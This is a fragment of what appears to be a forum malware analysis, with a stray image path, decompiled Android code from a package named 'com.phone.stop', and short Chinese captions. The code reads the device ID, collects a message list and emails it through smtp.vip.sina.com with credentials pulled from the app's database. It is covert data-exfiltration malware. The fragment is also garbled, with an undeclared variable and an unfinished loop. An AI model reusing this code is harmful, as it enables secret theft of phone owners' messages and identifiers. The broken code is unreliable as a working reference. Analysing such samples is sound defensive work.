 private static void d(Context paramContext)
{
Object localObject2;
Object localObject1;
Object localObject4;
try
{
com.phone.stop.db.a locala = com.phone.stop.db.a.a(paramContext);
if (locala.t()) {
return;
}
localObject2 = g.a(paramContext);
if (((ArrayList)localObject2).size() <= 0) {
return;
}
paramContext = ((TelephonyManager)paramContext.getSystemService("phone")).getDeviceId();
localObject1 = new StringBuffer("------------------------------<br>");
localObject2 = ((ArrayList)localObject2).iterator();
if (!((Iterator)localObject2).hasNext())
{
localObject1 = ((StringBuffer)localObject1).toString();
if ((((String)localObject1).contains("注册资金1元，已消费1元")) || (((String)localObject1).contains("请求频次异常-其他支付方式购买-完美一卡通-完美-交易请求正")))
return;
}
localObject2 = locala.h();
localObject3 = locala.j();
localObject4 = locala.i();
b localb = new b();
localb.a("smtp.vip.sina.com", "25");
localb.a((String)localObject2, "信息列表(" + paramContext + ")", (String)localObject1);
localb.a(new String[] { localObject4 });
localb.b("smtp.vip.sina.com", (String)localObject2, (String)localObject3);
locala.j(true);
return;
}
获取邮箱账号及密码
信息列表
吾爱破解论坛
www.52pojie.cn